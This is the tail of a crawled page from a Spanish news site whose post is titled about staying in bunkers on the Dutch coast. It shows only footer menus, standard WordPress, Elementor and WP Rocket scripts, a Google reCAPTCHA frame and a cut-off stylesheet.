<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"ee7a1f6e68","post_id":"4679"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768296343" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77a01ca95f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4679,"title":"Diario%20M%C3%A1s%20Noticias%20-%20ALOJARSE%20EN%20BUNKERS%20EN%20LA%20COSTA%20HOLANDESA%2C%20UNA%20OPCI%C3%93N%20PARA%20DORMIR%20CON%20MUCHA%20HISTORIA","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/Screenshot_20210602_224948.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"c1b06a36b8","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"78299fcdea","url":"https:\/\/diariomasnoticias.com\/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d8E_DUw6EGZdJTMH7I58eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768411920898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326
body_size: 3530
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
